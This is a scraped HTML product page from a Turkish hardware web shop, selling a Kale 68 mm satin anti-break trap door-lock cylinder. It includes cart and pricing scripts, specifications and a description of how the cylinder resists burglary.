				  asNavFor: '.slider-nav',
				  responsive: [
					{
					  breakpoint: 992,
						settings: {            
						dots: true,
						arrows:true
					  }
					}]
				});
			$('.slider-nav').slick({
				  slidesToShow:8,
				  slidesToScroll: 1,
				  asNavFor: '.slider-for',
				  dots: false,
				  draggable:false,
				  focusOnSelect: true,
				  responsive: [
					{
					  breakpoint: 1024,
					  settings: {
						slidesToShow: 7,
						slidesToScroll: 1,
						infinite: true,
						dots: false
					  }
					},
					{
					  breakpoint: 995,
					  settings: {
						slidesToShow: 8,
						slidesToScroll: 1,
						dots: true
					  }
					},
					{
					  breakpoint: 600,
					  settings: {
						slidesToShow: 2,
						slidesToScroll: 2
					  }
					},
					{
					  breakpoint: 480,
					  settings: {
						slidesToShow: 2,
						slidesToScroll: 2
					  }
					}
				  ],
					prevArrow:"<a class='slick-prev urun-detay-slide-butons'></a>",
					nextArrow:"<a class='slick-next urun-detay-slide-butons'></a>"

    
			});
		</script>
     </div>
     </div>
	 <div class="col-lg-7 col-md-7 col-xs-12" id="urun-fiyat-bilgileri">
 			
	
		
<div class="col-lg-12 col-md-12 col-xs-12 pd0 urun-detay-top-bilgi">
	<div class="col-lg-12 col-md-12 col-xs-12 pd0" id="urun-fiyat-div"></div>

			
			
			   

		<div class="col-lg-12 col-md-12 col-xs-12 fiyat-row detay-fiyat-row">
			<div class="col-lg-12 col-xs-12 satis-fiyati">

				<div class="col-lg-12 col-xs-12 detay-ozellik">					
					
					
								<span class="yeni-detay" title="Yeni Ürün">
									YENİ
								</span>    
							
							<div class="indirim-detay">
								<div class="indirim-detay-yazi">
									İNDİRİM!
								</div>
								<span class='urun-detay-indirim'>16%</span>
							</div>	
						
				</div>
				
				<div id="SatisFiyati3406" class="urun-detay-fiyat">
				
					
						<s id="eski-fiyat">
								619,20 TL    
						</s>    
					
					<div class="havaleFiyat">
						<div id="SatisFiyati">
							522,90 TL
						</div>
						<span class="havale-text">(KDV Dahil)</span>
					</div>
					
					<div class="havaleFiyat">
						<span class="urun-list-fiyat" id="havaleFiyat">
						%5</span>
						<span class="havale-text">Havale İndirimi</span>
					</div>
					
				</div>
			</div>
		</div>		 

		

</div>
	<div class="col-lg-12 col-md-12 col-xs-12 pd0 detay-none">
		<div id="prod_pricing_v2"></div>
	</div>    
			
	<div class="col-lg-12 col-md-12 col-xs-12 pd0 detay-none">
		<div id="prod_pricing_v3"></div>
	</div>
			
	<div class="col-lg-12 col-md-12 col-xs-12 pd0 detay-none">  
		<div id="prod_pricing_v4"></div>
	</div>  
			
	<div class="col-lg-12 col-md-12 col-xs-12 pd0 detay-none">    
		<div id="prod_pricing_v5"></div>
	</div>
		
	<div class="col-lg-12 col-md-12 col-xs-12 pd0 detay-none">    
		<div id="prod_pricing_sonuc"></div>    
	</div>

	<div class="col-lg-12 col-md-12 col-xs-12 pd0">  
		<div id="prod_pricing_v4"></div>
	</div>  
			
	<div class="col-lg-12 col-md-12 col-xs-12 pd0">    
		<div id="prod_pricing_v5"></div>
	</div>
		
	<div class="col-lg-12 col-md-12 col-xs-12 pd0">    
		<div id="prod_pricing_sonuc"></div>    
	</div>
		
<div class="col-lg-12 col-md-12 col-xs-12 fiyat-row ">

		<script>
			var stokSayisi = 14
		</script>
		
	
	<div class="col-lg-6 col-md-7 col-xs-12 pd0 urun-detay-fixed">
		  
                    <input type="hidden" name="hfProp" id="hfProp" class="hfProp" value="" />
            
				<div class="urun-adet-birim">
					adet
				</div>
				<div class="urun-adet-dis">
					<div class="urun-adet-input">
						<input class="form-control urun-adet adet" onKeyUp="$('.urun-adet').val(this.value);" type="text" name="adet" value="1">
					</div>
					<div class="urun-adet-butons">
						<span onClick="if(parseInt($('.urun-adet').val())<stokSayisi){$('.urun-adet').val(parseInt($('.urun-adet').val())+1)};"><i class="ion-ios-arrow-up"></i></span>
						<span onClick="if(parseInt($('.urun-adet').val())>=2){$('.urun-adet').val(parseInt($('.urun-adet').val())-1)};"><i class="ion-ios-arrow-down"></i></span>
					</div>
				</div>
								
				<div class="satin-al" onClick="VaryantKontrol('3406',$('#hfProp').val(),$('.adet').val(),'prod','5','False','')" >	
					<i class="fas fa-shopping-cart"></i>Sepete Ekle
				</div>
				
               
	
	</div>
	
	<div class="col-lg-12 col-md-12 col-xs-12 detay-butons-div">
			
			<div class="urun-butons urun-buttons-ilk">
				<button class="detay-fav-button" onclick="FavorilereEkle(3406,'False')" title="Favorilere Ekle">
				   <i class="fas fa-heart"></i>
				</button>
			</div>  
			
			<div class="urun-butons">
				<a href='javascript:add2CompList(3406,917398122,"False","","1")' class="detay-fav-button" title="Karşılaştır">
					<i class="far fa-chart-bar"></i>		
				</a>    
			</div>
			
			<div class="urun-butons">
				<a class="detay-fiyat-haber detay-fav-button" onclick="FiyatHaber(3406,'False')" title="Fiyatı Düşünce Haber Ver">
					<i class="far fa-clock"></i>				
				</a> 
			</div>
			
	</div>
		
</div>
  	
<div class="col-lg-12 col-md-12 col-xs-12 fiyat-row urun-detay-statik-bolum" >

	
			<div class="col-lg-7 col-md-7 col-xs-6 pd0 urun-detay-puan">
				<div class="detay-puan">Bu ürünü satın aldığınızda kazanacağınız puan
					<span>
						10,46&nbsp;TL
					</span>			
				</div>		
				
			</div>		
		
</div>  

<div class="col-lg-12 col-md-12 col-xs-12 fiyat-row urun-paylas" style="padding: 0px!important;">

	
	<div class="col-lg-3 col-md-3 col-xs-12 pd0" id="icon-social">
		<a class="social-facebook" target="_blank" href="https://www.facebook.com/sharer.php?u=https://www.hirdavatfirsati.com//prod.asp?ID=3406">
			<i class="fab fa-facebook-f" aria-hidden="true"></i>
		</a>
		<a class="social-twitter" target="_blank" href="https://twitter.com/intent/tweet?text=Kale 164/KTB S 68 mm saten Tuzaklı Sistem Barel&url=https://www.hirdavatfirsati.com//prod.asp?ID=3406">
			<i class="fab fa-twitter"></i>
		</a>
		<a class="social-google" target="_blank" href="https://plus.google.com/share?url=https://www.hirdavatfirsati.com//prod.asp?ID=3406">
			<i class="fab fa-google-plus-g"></i>
		</a>
		<a class="social-pinterest" target="_blank" href="http://pinterest.com/pin/create/button/?url=https://www.hirdavatfirsati.com//prod.asp?&media=https://www.hirdavatfirsati.com//images/prod/3406.jpg">
			<i class="ion-social-pinterest-outline"></i>
		</a>
	</div>		
	
	<div class="col-lg-9 col-md-9 col-xs-12 pd0 urun-detay-statik1">
			<img alt="" src="/images/files/bank.png" style="width: 129px; height: 13px;" />
	</div>
	
</div> 
	<script type="text/javascript">
	
	
		function VaryantKontrol(v1,v2,v3,v4,v5,v6,v7){
			
			if($("div").hasClass("VaryantDiv")){
				
				var Hatali = 0;
				
				$(".VaryantDiv").each(function(i,e){
					
					if(!$("#varyantdiv"+(i+1)+" .varyant-deger").hasClass("on")){
						Hatali = 1;	
					}
				
				});
				
				if(Hatali == 1 && 2 == 0){
				
					bootmodal('Lütfen seçim yapınız.','custom','','','','Tamam','','btn-danger','','','','','');
				
				}else{
				
					//VARYANTLI
					ajaxsepetekle(v1,v2,v3,v4,v5,v6,v7);
					
				}
				
				
			}else{
				
				//VARYANTSIZ 
				ajaxsepetekle(v1,v2,v3,v4,v5,v6,v7);
				
			}
			
		}
	
		function formkontrol()
		{
			var urunid = $('#urunid').val();
			if(urunid==''){alert('Lütfen ürüne ait bir opsiyon seçiniz.')}else{
				$('#frmSepeteEkle_3406').submit();
			}
		}
		
			
		$(function() {			
			setTimeout(function(){
				$('#urun-fiyat-div').load('/inc_prod_pricingv2_4.asp?urunid=3406');
				$('#prod_pricing_v3').load('/inc_prod_pricingv2_2.asp?pid=3406');
			}, 500 );
		});
		 
		 
		function AradigimBedeniBulamiyorum(ID,Name){
		
			$("#BedenSorgula").modal("toggle");
		
		}
		
		var VaryantTip	=	"";
		
		// PROPID|PPVID
		$('#hfProp').val();
		
		function VaryantSec(ThisData,VaryantSeviyesi){
		
			$("input[name='adet']").val(1);
						
			var VaryantFiyatiTopla	=	0;
			
			$(".VaryantDiv").each(function(i,e){
			
				if(VaryantSeviyesi > (i+1)){
					
				}else{
				
					$("#varyantdiv"+(i+1)+" .varyant-deger").removeClass("on").addClass("off");
				
				}
			
			});
			
			$("#PropSeviye").val(VaryantSeviyesi);
				
			// CLASS ATAMA
			$(ThisData).removeClass("off").addClass("on");			
			
			//VARYANT FİYATLARI
			$("#prod_pricing_v3 button").each(function(i,e){
				
				if($(e).hasClass("on")){
					VaryantFiyatiTopla	=	parseInt(VaryantFiyatiTopla) + parseInt($(e).data("price"));
				}
				
			});
			
			$.ajax({
				method:"POST",
				url:"inc_prod_pricingv2_3.asp",
				data:{
					"barcode":$(ThisData).data("barcode"),
					"VaryantSeviyesi":VaryantSeviyesi,
					"PropSecili":$("#PropSecili").val(),
					"barcodes": $(ThisData).data("barcodes"),
					"nextProp": $("#varyantdiv"+(VaryantSeviyesi+1)).data("propid"),
					"Fiyat1": "435,75",
					"Fiyat2": "516",
					"Fiyat3": "0",
					"Fiyat4": "",
					"Fiyat5": "",
					"Fiyat6": "",
					"Fiyat7": "",
					"DovizCevirimi": 0,
					"DovizTipi":1,
					"KdvDahilMi": 0,
					"KdvOrani": 20,
					"UyeTip":"bos",
					"FiyatListesi":0,
					"BayiIskonto":0,
					"ProdID":3406
				},
				success: function(r){					
					$("#varyant-cek").remove();
					$("#eski-fiyat").remove();
					$(".urun-detay-indirim").remove();
					$(".indirim-detay").remove();
					$("#prod_pricing_v3").after("<div id='varyant-cek'>"+r+"</div>");
				},
				error: function(e){
					console.log(e);
				}
			});
			
		}
		
		function VaryantSec2(ThisData,VaryantSeviyesi){
		
			$("input[name='adet']").val(1);
						
			var VaryantFiyatiTopla	=	0;
			
			$(".VaryantDiv").each(function(i,e){
			
				if(VaryantSeviyesi > (i+1)){
					
				}else{
				
					$("#varyantdiv"+(i+1)+" .varyant-deger").removeClass("on").addClass("off");
				
				}
			
			});
			
			$("#PropSeviye").val(VaryantSeviyesi);
				
			// CLASS ATAMA
			$(ThisData).removeClass("off").addClass("on");			
			
			//VARYANT FİYATLARI
			$("#prod_pricing_v3 button").each(function(i,e){
				
				if($(e).hasClass("on")){
					VaryantFiyatiTopla	=	parseInt(VaryantFiyatiTopla) + parseInt($(e).data("price"));
				}
				
			});
			
			$.ajax({
				method:"POST",
				url:"inc_prod_pricingv2_3.asp",
				data:{
					"barcode":$("#varyantdiv"+VaryantSeviyesi+" select option:selected").data("barcode"),
					"VaryantSeviyesi":VaryantSeviyesi,
					"PropSecili":$("#PropSecili").val(),
					"barcodes": $($("#varyantdiv"+VaryantSeviyesi+" select option:selected")).data("barcodes"),
					"nextProp": $("#varyantdiv"+(VaryantSeviyesi+1)).data("propid"),
					"Fiyat1": "435,75",
					"Fiyat2": "516",
					"Fiyat3": "0",
					"Fiyat4": "",
					"Fiyat5": "",
					"Fiyat6": "",
					"Fiyat7": "",
					"DovizCevirimi": 0,
					"DovizTipi":1,
					"KdvDahilMi": 0,
					"KdvOrani": 20,
					"UyeTip":"bos",
					"FiyatListesi":0,
					"BayiIskonto":0,
					"ProdID":3406
				},
				success: function(r){					
					$("#varyant-cek").remove();
					$("#eski-fiyat").remove();
					$(".urun-detay-indirim").remove();
					$(".indirim-detay").remove();
					$("#prod_pricing_v3").after("<div id='varyant-cek'>"+r+"</div>");
				},
				error: function(e){
					console.log(e);
				}
			});
			
		}
			
		
		function VaryantKontrol(v1,v2,v3,v4,v5,v6,v7){
			
			if($("div").hasClass("VaryantDiv")){
				
				var Hatali = 0;
				
				$(".VaryantDiv").each(function(i,e){
					
					if($("#varyantdiv"+(i+1)+" select").hasClass("select-div")){
							
						if($("#varyantdiv"+(i+1)+" .select-div").val() == ""){
							Hatali	=	1;
						}
						
					}else{
							
						if(!$("#varyantdiv"+(i+1)+" .varyant-deger").hasClass("on")){
							Hatali = 1;	
						}
						
					}
					
									
				});
				
				if(Hatali == 1){
					hatamesaj= "Lütfen seçim yapın"
					tamam = "Tamam"
					bootmodal(hatamesaj,'custom','','','',tamam,'','btn-danger','','','','','');
				
				}else{
				
					//VARYANTLI
					ajaxsepetekle(v1,v2,v3,v4,v5,v6,v7);
					
				}
				
				
			}else{
				
				//VARYANTSIZ 
				ajaxsepetekle(v1,v2,v3,v4,v5,v6,v7);
				
			}
			
		}
	
	
		function formkontrol()
		{
			var urunid = $('#urunid').val();
			if(urunid==''){alert('Lütfen ürüne ait bir opsiyon seçiniz.')}else{
				$('#frmSepeteEkle_3406').submit();
			}
		}

	</script>
	 
     </div>
	   
		<div class="col-lg-12 col-md-12 col-xs-12 pd0 urun-tablari" id="urun-tablari">
			<ul class="nav nav-pills">
				
								<li class="uruntablari-alias active" onClick="tabUrun(5, 3406, 'urunbilgileri', '', '#B6C1CC')" id="urunbilgileri">
									<a href="#urun_tab5" data-toggle="tab">Ürün Bilgileri</a>
								</li>
				
								<li class="uruntablari-alias " onClick="tabUrun(7, 3406, 'uruntaksitleri', '', '#B6C1CC')" id="uruntaksitleri">
									<a href="#urun_tab7" data-toggle="tab">Taksit Seçenekleri</a>
								</li>
				
								<li class="uruntablari-alias " onClick="tabUrun(8, 3406, 'urunyorumlari', '', '#B6C1CC')" id="urunyorumlari">
									<a href="#urun_tab8" data-toggle="tab">Yorumlar</a>
								</li>
				
			</ul>
		</div>
	
		<div class="col-lg-12 col-md-12 col-xs-12 col-sm-12 pd0" id="tdContainerBorder">
			<div id="divUrunTabs"></div>
			<div class="col-lg-12 col-md-12 col-xs-12" id="divUrunAciklama">	
				<div class="PropRow"><div class="PropName">Birim Ağırlığı :<span>:</span></div><div class="PropProperty">246 gr</div></div><div class="PropRow"><div class="PropName">Renk :<span>:</span></div><div class="PropProperty">Saten</div></div><div class="PropRow"><div class="PropName">Kod :<span>:</span></div><div class="PropProperty">164 KTB S</div></div><div class="PropRow"><div class="PropName">Koli içi adeti :<span>:</span></div><div class="PropProperty">12 adet</div></div><div class="PropRow"><div class="PropName">Boyu :<span>:</span></div><div class="PropProperty">26-10-32 mm (68 mm)</div></div><div class="PropRow"><div class="PropName">Anahtar sayısı :<span>:</span></div><div class="PropProperty">3 </div></div><p><strong><span style="FONT-FAMILY: 'Times New Roman','serif'; FONT-SIZE: 18pt; mso-fareast-font-family: 'Times New Roman'; mso-fareast-language: TR">KALE 164&nbsp;KTB S 68 mm TUZAKLI SATEN SİSTEM&nbsp;BAREL<o:p></o:p></span></strong></p>

<p class="MsoNormal" style="LINE-HEIGHT: normal; MARGIN-BOTTOM: 0pt"><br clear="left" style="mso-special-character: line-break" />
<span style="FONT-FAMILY: 'Times New Roman','serif'; FONT-SIZE: 12pt; mso-fareast-font-family: 'Times New Roman'; mso-fareast-language: TR"><o:p></o:p></span></p>

<p class="MsoNormal" style="LINE-HEIGHT: normal; mso-margin-top-alt: auto; mso-margin-bottom-alt: auto"><span style="FONT-FAMILY: 'Times New Roman','serif'; FONT-SIZE: 12pt; mso-fareast-font-family: 'Times New Roman'; mso-fareast-language: TR"><font face="Arial">* 68 mm uzunluğunda saten TUZAKLI SİSTEM&nbsp;BAREL,&nbsp;3 ANAHTARLI</font></span></p>

<p class="MsoNormal" style="LINE-HEIGHT: normal; mso-margin-top-alt: auto; mso-margin-bottom-alt: auto"><span style="FONT-FAMILY: 'Times New Roman','serif'; FONT-SIZE: 12pt; mso-fareast-font-family: 'Times New Roman'; mso-fareast-language: TR"><font face="Arial">* TUZAKLI SİSTEM BAREL &Ouml;ZELLİKLE BARELİ DIŞARDAN KIRARAK KAPIYI KOLAYLIKLA A&Ccedil;AN HIRSIZLARA KARŞI GELİŞTİRİLMİŞ &Ouml;NEMLİ BİR YENİLİKTİR. </font></span></p>

<p class="MsoNormal" style="LINE-HEIGHT: normal; mso-margin-top-alt: auto; mso-margin-bottom-alt: auto"><span style="FONT-FAMILY: 'Times New Roman','serif'; FONT-SIZE: 12pt; mso-fareast-font-family: 'Times New Roman'; mso-fareast-language: TR"><font face="Arial">* HIRSIZ BARELİN ARKADA KALAN KISMINI KIRMAYA &Ccedil;ALIŞIRSA BARELİN BİR PAR&Ccedil;ASI KOPACAKTIR, FAKAT KALAN KISIM İ&Ccedil;ERİDE KALACAĞI İ&Ccedil;İN KENDİ BARELİNİ KULLANARAK KAPIYI A&Ccedil;MALARI M&Uuml;MK&Uuml;N OLMAYACAKTIR.</font></span></p>

<p class="MsoNormal" style="LINE-HEIGHT: normal; mso-margin-top-alt: auto; mso-margin-bottom-alt: auto"><span style="FONT-FAMILY: 'Times New Roman','serif'; FONT-SIZE: 12pt; mso-fareast-font-family: 'Times New Roman'; mso-fareast-language: TR"><font face="Arial">* AYRICA EV SAHİBİ SONRADAN KENDİ ANAHTARINI KULLANARAK İ&Ccedil;ERİYE GİREBİLECEK VE KAPIYI A&Ccedil;MAK İ&Ccedil;İN &Ccedil;İLİNGİR &Ccedil;AĞIRMAYA GEREK KALMAYACAKTIR.</font></span></p>

<p class="MsoNormal" style="LINE-HEIGHT: normal; mso-margin-top-alt: auto; mso-margin-bottom-alt: auto"><span style="FONT-FAMILY: 'Times New Roman','serif'; FONT-SIZE: 12pt; mso-fareast-font-family: 'Times New Roman'; mso-fareast-language: TR"><font face="Arial">* Bu &uuml;r&uuml;n&uuml; alacaksanız ve kapınızda iki barel varsa, &uuml;st taraftaki bareli de mandallı tuzaklı barel ile değiştirmenizi tavsiye ederiz. Hem kapınızda 2 adet tuzaklı barel olacak hem de iki bareli de tek anahtarla a&ccedil;abileceksiniz. Fiyatı da &ccedil;ok uyguna gelen bu &uuml;r&uuml;nle hem konforu hem de g&uuml;venliği yaşayacaksınız. Bu ikili tuzaklı seti incelemek i&ccedil;in <a href="http://www.hirdavatfirsati.com/p-4536-Kale-tuzakli-sistem-barel-ve-mandalli-tuzakli-sistem-barel-(masterli-tek-anahtar).html"><span style="background-color:#ffff00;">TIKLAYINIZ</span></a></font></span></p>

<p class="MsoNormal" style="LINE-HEIGHT: normal; mso-margin-top-alt: auto; mso-margin-bottom-alt: auto"><span style="FONT-FAMILY: 'Times New Roman','serif'; FONT-SIZE: 12pt; mso-fareast-font-family: 'Times New Roman'; mso-fareast-language: TR"><font face="Arial">* Aşağıdaki videodan eski barelinizi yenisiyle nasıl değiştirebileceğinizi g&ouml;rebilirsiniz.</font></span></p>

<p class="MsoNormal" style="LINE-HEIGHT: normal; mso-margin-top-alt: auto; mso-margin-bottom-alt: auto"><span style="FONT-FAMILY: 'Times New Roman','serif'; FONT-SIZE: 12pt; mso-fareast-font-family: 'Times New Roman'; mso-fareast-language: TR"><a href="http://www.dha.com.tr/haberdetay.asp?Newsid=153166">http://www.dha.com.tr/haberdetay.asp?Newsid=153166</a> internet sitesindeki haber de hırsızların en sık kullandıkları y&ouml;ntemin bu olduğunu g&ouml;rebilirsiniz, bu tip hırsızlıkları &ouml;nlemenin en iyi ve ekonomik yolu tuzaklı barel kullanmaktır.</span></p>

<p class="MsoNormal" style="LINE-HEIGHT: normal; mso-margin-top-alt: auto; mso-margin-bottom-alt: auto"><span style="FONT-FAMILY: 'Times New Roman','serif'; FONT-SIZE: 12pt; mso-fareast-font-family: 'Times New Roman'; mso-fareast-language: TR">&nbsp;<span style="FONT-FAMILY: 'Arial','sans-serif'">* Kapınızdaki iki &ccedil;eşit bareli de aynı anahtarla a&ccedil;ma fırsatını da <a href="http://www.hirdavatfirsati.com/">www.hirdavatfirsati.com</a> olarak sunuyoruz. Eğer iki &uuml;r&uuml;n&uuml; de aynı cins (<a href="http://www.hirdavatfirsati.com/p-3405-Bareller-(Kapi-gobegi-silindir)-Kale-164-GNC-68-mm-german-barel-164-GNC-.html"><strong><span style="FONT-FAMILY: 'Arial','sans-serif'">german barel</span></strong></a> ve <a href="http://www.hirdavatfirsati.com/p-3415-Bareller-(Kapi-gobegi-silindir)-Kale-164-GM-68-mm-mandalli-german-barel-164-GM-.html"><strong><span style="FONT-FAMILY: 'Arial','sans-serif'">mandallı german barel</span></strong></a>; veya <a href="http://www.hirdavatfirsati.com/p-3403-Bareller-(Kapi-gobegi-silindir)-Kale-164-BNE-68-mm-bilyali-barel-164-BNE-.html"><strong><span style="FONT-FAMILY: 'Arial','sans-serif'">bilyalı barel</span></strong></a> ve <a href="http://www.hirdavatfirsati.com/p-3416-Bareller-(Kapi-gobegi-silindir)-Kale-164-BM-68-mm-mandalli-bilyali-barel-164-BM-.html"><strong><span style="FONT-FAMILY: 'Arial','sans-serif'">mandallı bilyalı barel</span></strong></a>; veya aynı cins barelden 2 adet) alırsanız, bu iki barele master yaptırıyoruz ve bu sayede <strong><span style="FONT-FAMILY: 'Arial','sans-serif'; COLOR: red">tek bir anahtar ile iki kilidinizi de a&ccedil;abiliyorsunuz</span></strong>. Yani artık 2 &ccedil;eşit anahtar taşımanıza gerek kalmıyor. Bunun i&ccedil;in <a href="http://www.hirdavatfirsati.com/p-3414-Bareller-(Kapi-gobegi-silindir)-Master-Sistemi-Master-.html"><strong><span style="FONT-FAMILY: 'Arial','sans-serif'; COLOR: red">master b&ouml;l&uuml;m&uuml;ne</span></strong></a> girip, ka&ccedil; adet master yaptırmak istediğinizi se&ccedil;iyorsunuz. &Ouml;rneğin 2 bareli &ouml;nl&uuml; arkalı master yaptıracaksanız 4 adet master satın alıyorsunuz (tek taraflı master isterseniz 2 tane master alacaksınız, fakat evler i&ccedil;in uygun değildir tabi ki bu, barelin i&ccedil;eriden de a&ccedil;ılması gereklidir.). Bu master sistemi ger&ccedil;ekten &ccedil;ok kullanışlı bir sistem ve uzman ellerde yapıldığı i&ccedil;in de hi&ccedil;bir sorunla karşılaşılmıyor. Eğer master sistemi isterseniz 3 iş g&uuml;n&uuml; i&ccedil;erisinde siparişiniz hazırlanıp size g&ouml;nderilecektir.</span></span></p>

<p class="MsoNormal" style="LINE-HEIGHT: normal; mso-margin-top-alt: auto; mso-margin-bottom-alt: auto"><span style="FONT-FAMILY: 'Times New Roman','serif'; FONT-SIZE: 12pt; mso-fareast-font-family: 'Times New Roman'; mso-fareast-language: TR"><o:p></o:p></span></p>

<p class="MsoNormal" style="LINE-HEIGHT: normal; mso-margin-top-alt: auto; mso-margin-bottom-alt: auto; mso-outline-level: 3"><font face="Arial"><font color="#000000"><font size="3"><span>NOT : Eski barelinizi değiştiriyorsanız, barelinizin uzunluğunu &ouml;l&ccedil;meniz tavsiye edilir. En yaygın kullanılan boy 68 mm uzunluktur.<o:p></o:p></span></font></font></font></p>

<ul type="disc">
	<li class="MsoNormal" style="LINE-HEIGHT: normal; mso-margin-top-alt: auto; mso-margin-bottom-alt: auto; mso-outline-level: 2; mso-list: l0 level1 lfo1; tab-stops: list 36.0pt"><font face="Arial"><span><strong>G&ouml;vde</strong> : MS 58 Pirin&ccedil;. Parlatılmış.&nbsp;Standart&nbsp;profil. Delinmeye karşı 2 adet &ccedil;elik pim takviyeli.&nbsp;(Opsiyonel: Saten&nbsp;nikel kaplamalı). <o:p></o:p></span></font></li>
	<li class="MsoNormal" style="LINE-HEIGHT: normal; mso-margin-top-alt: auto; mso-margin-bottom-alt: auto; mso-outline-level: 2; mso-list: l0 level1 lfo1; tab-stops: list 36.0pt"><font face="Arial"><span><strong>Anahtar</strong> : Pirin&ccedil;. Nikel kaplamalı.&nbsp;Multikanallı. Sistem.&nbsp;3 adet.&nbsp; <o:p></o:p></span></font></li>
	<li class="MsoNormal" style="LINE-HEIGHT: normal; mso-margin-top-alt: auto; mso-margin-bottom-alt: auto; mso-outline-level: 2; mso-list: l0 level1 lfo1; tab-stops: list 36.0pt"><font face="Arial"><span><strong>Anahtar</strong> <strong>Kombinasyonu</strong> : Bilgisayar teknolojisi.&nbsp; <o:p></o:p></span></font></li>
	<li class="MsoNormal" style="LINE-HEIGHT: normal; mso-margin-top-alt: auto; mso-margin-bottom-alt: auto; mso-outline-level: 2; mso-list: l0 level1 lfo1; tab-stops: list 36.0pt"><font face="Arial"><span><strong>Yaylar</strong> : Paslanmaz &ccedil;elik(inox) <o:p></o:p></span></font></li>
	<li class="MsoNormal" style="LINE-HEIGHT: normal; mso-margin-top-alt: auto; mso-margin-bottom-alt: auto; mso-outline-level: 2; mso-list: l0 level1 lfo1; tab-stops: list 36.0pt"><span><font face="Arial"><strong>Pimler</strong> : </font><font face="Arial">MS 58 &ouml;zel &ccedil;ekme pirin&ccedil;. </font></span></li>
</ul>

<p class="MsoNormal" style="LINE-HEIGHT: normal; mso-margin-top-alt: auto; mso-margin-bottom-alt: auto; mso-outline-level: 2; mso-list: l0 level1 lfo1; tab-stops: list 36.0pt"><span><font face="Arial">TS-EN 1303 </font></span></p>

<p class="MsoNormal" style="LINE-HEIGHT: normal; mso-margin-top-alt: auto; mso-margin-bottom-alt: auto; mso-outline-level: 2; mso-list: l0 level1 lfo1; tab-stops: list 36.0pt"><span><font face="Arial">&nbsp;</font></span></p>

<p class="MsoNormal" style="LINE-HEIGHT: normal; mso-margin-top-alt: auto; mso-margin-bottom-alt: auto; mso-outline-level: 2; mso-list: l0 level1 lfo1; tab-stops: list 36.0pt"><span><font face="Arial"><o:p></o:p>&nbsp;</font></span></p>

<p><iframe allowfullscreen="" frameborder="0" height="315" src="http://www.youtube.com/embed/OExe6RxFAL0" width="420"></iframe></p>

<p><iframe allowfullscreen="" frameborder="0" height="315" src="//www.youtube.com/embed/_5eo9yiWymU?list=UUQXBbppQnvbDP-V2EMn6Vzg" width="560"></iframe></p>

			</div>
		</div>
		<div class="clearfix"></div>
<input type="hidden" name="totozel" id="totozel" value="" />
<script language="javascript" type="text/javascript">
	document.getElementById("totozel").value = 3;
	
	$(function(){
		$("#divUrunAciklama img").addClass("img-responsive");
	
		$("#fiyati-haber-ver").click(function(){
			bootmodal('Ürün listenize eklendi. Fiyatı düştüğü zaman bilgilendirileceksiniz.','custom','','','','Tamam','','btn-danger','','','','','')
		});
	});

</script>
	
		</div>
	</div>
	<div class="clearfix"></div>
	<section id="haftanin-urunleri">
		<div class="container-fluid">
			<div class="page-inner inner-align">
                <div class="col-lg-12 col-md-12 col-xs-12 page-inner">                     
				    <h2 class="urun-detay-benzer-urunler-baslik">Benzer Ürünler</h2>
                </div>
				<div class="benzer-urunler-slide hide">
					<div class="loading-gif">
						<img src="/images/prod2load.gif" class="img-responsive center-block" alt="Ürünler yükleniyor" width="40" />
					</div>
				</div>
			</div>
		</div>
	</section>
	
		<script>
			$(document).on("click",".uruntablari-alias",function(){
				$('html, body').animate({scrollTop: $('#tdContainerBorder').offset().top - 130}, 500);
			});

		$(function(){
			$.ajax({
				url: "urunliste_benzer_urunler.asp",
				type: 'POST',
				data: {catID: 332},
				success: function(result){
					$(".benzer-urunler-slide .loading-gif").addClass("hide");
					$(".benzer-urunler-slide").removeClass("hide").html(result);
					$(".benzer-urunler-slide").slick({
						 dots: false,
						infinite: true,
						slidesToShow: 5,
						slidesToScroll: 5,
						autoplay: true,
						autoplaySpeed: 3500,
						responsive: [
						{
						  breakpoint: 1124,
						  settings: {
							slidesToShow: 3,
							slidesToScroll: 3,
							infinite: true,
							dots: false
						  }
						},
						{
						  breakpoint: 800,
						  settings: {
							slidesToShow: 2,
							slidesToScroll: 2
						  }
						},
						{
						  breakpoint: 520,
						  settings: {
							slidesToShow: 1,
							slidesToScroll: 1
						  }
						}
					  ]
					});
				}
			});
		});
	</script>
	<footer>
		

<section id="footer">
    <div class="inner-align footer-mm1">
		<div class="col-lg-3 col-md-3 col-xs-12 footer-info">
				<div class="footer-logo">
					<a href="https://www.hirdavatfirsati.com/" title="HirdavatFirsati.com">
						<img src="/images/logo.png" alt="HirdavatFirsati.com" />
					</a>
				</div>
					
				<div class="col-lg-12 col-md-12 col-xs-12 footer-e-bulten">
					<p>E-Bültene abone olun, gelişmeleri kaçırmayın</p>
					<div class="col-lg-12 col-md-12 col-xs-12 footer-e-bulten-content">
						<input autocomplete="off" id="ebulten" name="mail" placeholder="E-Posta Adresiniz" type="text">				
						<button id="ebulten-gonder">Abone Ol!</button>
						<div id="ebulten-active-mm"></div>
					</div>
				</div>
				
				<div class="col-lg-12 col-md-12 col-xs-12 footer-social">
				 <ul>             
				
				   <li><a target="_blank" href="https://www.facebook.com/hirdavatfirsati"><i class="fab fa-facebook-f"></i></a></li> 
				
				   <li><a target="_blank" href="https://twitter.com/hirdavatfirsati"><i class="fab fa-twitter"></i></a></li>   
				
				   <li><a target="_blank" href="https://www.youtube.com/channel/UCQXBbppQnvbDP-V2EMn6Vzg"><i class="fab fa-youtube"></i></a></li>    
				
				   <li><a target="_blank" href="https://www.instagram.com/hirdavatfirsati/"><i class="fab fa-instagram"></i></a></li>    
				
					<li><a target="_blank" href="https://plus.google.com/u/0/110064998581344417423?hl=tr"><i class="fab fa-google-plus-g"></i></a></li> 
				
					<li><a target="_blank" href="https://wa.me/902324598072"><i class="fab fa-whatsapp"></i></a></li> 
				
			   </ul>
				</div>
				<div class="col-lg-12 col-md-12 col-xs-12 "><a href="https://etbis.eticaret.gov.tr/sitedogrulama/244B8A37604048E0A4EE89EDD915DF27" target="_blank">
				<div class="image-hover" style="float: none;">
				<img style="width:100px;height:120px" src="/images/imageEYy7.jpeg?key=yk0den1bevwxb_skn_f8_f8l_qlcbfk4&amp;expires=1586649600&amp;signature=d3f1471182a5c6689913820cc42e462874760cbe&amp;disposition=inline" data-cid="Yk0dEn1BeVWxB_SKN_F8_F8L_QlcbFK4" alt="image"></div></a></div>
					<!--<div class="col-lg-12 col-md-12 col-xs-12 ">
						<img src="/images/imageEYy7.jpeg"   width="100" height="100" />
					
				</div>-->
		</div>
		  <div class="col-lg-9 col-md-9 col-xs-12 footer-sayfalar">
				
					<ul>
						<li>HESABIM</li>
						<input type="checkbox" id="footer-but-28"  role="button">
						<label for="footer-but-28" class="footer-button" id="button">
						   <i class="ion-chevron-down"></i>
						</label>
						<ul>
						
							
